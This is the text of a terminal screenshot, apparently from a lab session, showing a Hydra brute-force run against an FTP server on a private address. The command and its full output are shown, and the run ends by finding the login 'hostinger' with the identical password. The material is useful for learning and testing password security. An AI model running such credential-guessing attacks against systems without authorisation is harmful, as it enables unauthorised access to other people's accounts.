 (root㉿kali)-[~]
# hydra -l hostinger -P password.txt -t 5 -vV -o jg.txt -e ns 192.168.31.186 ftp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secr
et service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-03-09 09:43:27
[DATA] max 5 tasks per 1 server, overall 5 tasks, 255 login tries (l:1/p:255), ~51 tries per t
ask
[DATA] attacking ftp://192.168.31.186:21/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 192.168.31.186 - login "hostinger" - pass "hostinger" - 1 of 255 [child 0] (0
/0)
[ATTEMPT] target 192.168.31.186 - login "hostinger" - pass "" - 2 of 255 [child 1] (0/0)
[ATTEMPT] target 192.168.31.186 - login "hostinger" - pass "the" - 3 of 255 [child 2] (0/0)
[ATTEMPT] target 192.168.31.186 - login "hostinger" - pass "Ubuntu" - 4 of 255 [child 3] (0/0)
[ATTEMPT] target 192.168.31.186 - login "hostinger" - pass "configuration" - 5 of 255 [child 4
] (0/0)
[21][ftp] host: 192.168.31.186   login: hostinger   password: hostinger
[STATUS] attack finished for 192.168.31.186 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-03-09 09:43:31